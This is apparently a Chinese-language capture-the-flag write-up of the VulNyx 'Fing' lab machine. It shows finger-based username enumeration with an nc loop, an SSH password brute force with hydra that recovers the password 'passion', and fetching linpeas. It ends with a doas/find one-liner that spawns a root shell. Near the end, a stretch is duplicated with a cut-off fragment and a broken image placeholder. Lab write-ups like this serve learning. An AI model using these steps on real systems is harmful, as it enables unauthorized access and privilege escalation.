【打靶日记】VulNyx 之 Fing
前言与工具
攻击机:192.168.56.247
靶机:192.168.56.137
工具:
- arp-scan
- nmap
- hydra
- GTFOBins
信息收集
主机发现
┌──(root㉿kali)-[~/xhh/25-11/Fing]
└─# arp-scan -I eth1 -l
Interface: eth1, type: EN10MB, MAC: 00:0c:29:d2:97:44, IPv4: 192.168.56.247
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:11 (Unknown: locally administered)
192.168.56.100 08:00:27:5f:d1:a1 PCS Systemtechnik GmbH
192.168.56.137 08:00:27:1d:4a:4e PCS Systemtechnik GmbH3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.088 seconds (122.61 hosts/sec). 3 responded
端口扫描
┌──(root㉿kali)-[~/xhh/25-11/Fing]
└─# nmap 192.168.56.137 -p-
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-04 02:38 EST
Nmap scan report for 192.168.56.137
Host is up (0.0016s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
79/tcp open finger
80/tcp open http
MAC Address: 08:00:27:1D:4A:4E (PCS Systemtechnik/Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 13.71 seconds
连接22端口
┌──(root㉿kali)-[~/xhh/25-11/Fing]
└─# ssh welcome@192.168.56.137
The authenticity of host '192.168.56.137 (192.168.56.137)' can't be established.
ED25519 key fingerprint is SHA256:3dqq7f/jDEeGxYQnF2zHbpzEtjjY49/5PvV5/4MMqns.
This host key is known by the following other names/addresses:~/.ssh/known_hosts:17: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.137' (ED25519) to the list of known hosts.
welcome@192.168.56.137's password:
测试79端口
Finger 服务极简信息卡
| 模块 | 核心内容 |
|---|---|
| 基本概念 | 早期网络工具,用 TCP 端口 79,查询主机 / 用户状态 |
| 命令格式 | 基础:finger 用户名 @主机;-s 看简单信息;-l 看详细信息 |
| 功能用途 | 查用户登录状态(是否在线、登录时间);查用户基础信息(邮箱、办公地址) |
| 安全问题 | 有漏洞易被病毒利用;泄露隐私,现多数站点不支持 |
┌──(root㉿kali)-[~/xhh/25-11/Fing]
└─# finger @192.168.56.137
No one logged on.┌──(root㉿kali)-[~/xhh/25-11/Fing]
└─# finger root@192.168.56.137
Login: root Name: root
Directory: /root Shell: /bin/bash
Last login Fri Jul 14 17:02 2023 (CEST) on tty1
No mail.
No Plan.┌──(root㉿kali)-[~/xhh/25-11/Fing]
└─# finger xhh@192.168.56.137
finger: xhh: no such user.
访问80端口
信息总结
- 主机地址为:
192.168.56.137 - 开放的端口有:
22/ssh 79/finger 80/http - 测试连接22是可以密码登录的
- 测试79端口发现可以借finger来拿到用户名
- apache2的index.html,貌似没什么用
爆破用户名
在爆破用户名前,我还检查了一下80的源代码,目录等等,发下没什么东西就爆破用户名去了
①找一点用户名
拿250个用户名到user.txt
┌──(root㉿kali)-[~/xhh/25-11/Fing]
└─# head -n 250 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt > user.txt
②写脚本爆破
#baopo.sh
#!/bin/bash
for i in $(cat user.txt);
doecho $i | nc 192.168.56.137 79;
done
③爆破结果
提示:脚本用Ctrl + Z停止
┌──(root㉿kali)-[~/xhh/25-11/Fing]
└─# bash baopo.sh
(...)
Login: mail Name: mail
Directory: /var/mail Shell: /usr/sbin/nologin
Never logged in.
No mail.
No Plan.#这种是系统用户,重要的是shell是/bin/bash
(...)
Login: root Name: root
Directory: /root Shell: /bin/bash
Last login Fri Jul 14 17:02 2023 (CEST) on tty1
No mail.
No Plan.#一般不是爆破root用户
(...)
Login: adam Name: adam
Directory: /home/adam Shell: /bin/bash
On since Tue Nov 4 08:12 (CET) on pts/0 from 192.168.56.24748 minutes 31 seconds idle
No mail.
No Plan.
拿到用户adam
爆破密码
┌──(root㉿kali)-[~/xhh/25-11/Fing]
└─# hydra -l adam -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.137 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-04 03:13:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.137:22/
[STATUS] 283.00 tries/min, 283 tries in 00:01h, 14344116 to do in 844:46h, 16 active
[22][ssh] host: 192.168.56.137 login: adam password: passion
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-04 03:16:16
拿到adam用户的密码passion
登录
┌──(root㉿kali)-[~/xhh/25-11/Fing]
└─# ssh adam@192.168.56.137
adam@192.168.56.137's password:
Linux fing 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64
Last login: Tue Nov 4 08:12:23 2025 from 192.168.56.247
adam@fing:~$ ls
user.txt
权限提升
常规检查没有就下脚本,跑脚本
adam@fing:~$ wget 192.168.56.247/linpeas.sh
--2025-11-04 09:20:32-- http://192.168.56.247/linpeas.sh
Conectando con 192.168.56.247:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 956174 (934K) [text/x-sh]
Grabando a: «linpeas.sh»linpeas.sh 100%[========================================================>] 933,76K --.-KB/s en 0,03s 2025-11-04 09:20:32 (26,2 MB/s) - «linpeas.sh» guardado [956174/956174]
adam@fing:~$ bash linpeas.sh
(...)
╔══════════╣ Doas Configuration
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#doas
Doas binary found at: /usr/bin/doas
Doas binary has SUID bit set!
-rwsr-xr-x 1 root root 39008 feb 5 2021 /usr/bin/doasChecking doas.conf files:
Found: /etc/doas.conf
permit nopass keepenv adam as root cmd /usr/bin/find

发现doas有SUID,且doas的配置文件有“不用密码以root运行find”
在GTFOBins中找解决方案
adam@fing:~$ doas -u root /usr/bin/find . -exec /bin/bash -p \; -quit
root@fing:/home/adam# cd ~
root@fing:~# ls
root.txt
oas的配置文件有“不用密码以root运行find”
在GTFOBins中找解决方案
[外链图片转存中…(img-E5IwPFsS-1762253002763)]
adam@fing:~$ doas -u root /usr/bin/find . -exec /bin/bash -p \; -quit
root@fing:/home/adam# cd ~
root@fing:~# ls
root.txt
成功提权,拿到root.txt
